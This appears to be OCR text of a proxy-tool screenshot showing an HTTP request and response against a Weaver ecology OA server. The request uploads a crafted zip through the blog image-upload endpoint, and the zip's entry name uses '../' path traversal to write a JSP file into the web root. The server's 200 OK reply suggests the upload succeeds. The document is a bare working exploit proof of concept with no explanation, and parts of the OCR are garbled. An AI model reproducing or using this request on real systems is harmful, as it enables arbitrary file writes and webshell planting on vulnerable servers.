 Request
Pretty Raw \n Actions
1 POST /weaver/restservlet/blog/fileupload/uploadimage HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------315119538810407092502316649928
8 Content-Length: 425
9 Connection: close
10 Cookie: ecology_JSessionid=aaaKn1v0v5GNCgtHLtdiy; JSESSIONID=
aaaKn1v0v5GNCgtHLtdiy; __randcode__=7fb2a8cd-d106-4cfe-863d-5e49c9d74315
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------315119538810407092502316649928
14 Content-Disposition: form-data; name="file"; filename="test.zip"
15 Content-Type: application/x-zip-compressed
16
17 PKJUp+.□"../../../weaver/resin-jsp/test.jsp<%out.println(123);%>PKJUp+.□"□□
../../../weaver/resin-jsp/test.jspPKPU
18 -----------------------------315119538810407092502316649928--
19
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: WVS
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Content-Type: text/plain; charset=utf-8
6 Connection: close
7 Date: Mon, 01 Aug 2022 01:50:52 GMT
8 Content-Length: 494
9
10 {"data":{"fileExtendName":"zip","filename":"test.zip","isImg":"","filelink":"/w
eaver/weaver.file.FileDownload?fileid=a06e1d3 06838f12eb67dd2
7da6a8a3957f4 b78139f8c931","show
Delete":"false","showLoad":"true","filesize":0,"loadlink":"","imgSrc":"/weaver/
weaver.file.FileDownload?fileid=a06e1d f12eb67dd27da6a8
a3957f4de2 e0581b78139f8c931","fileid":12
33219},"status":"1"}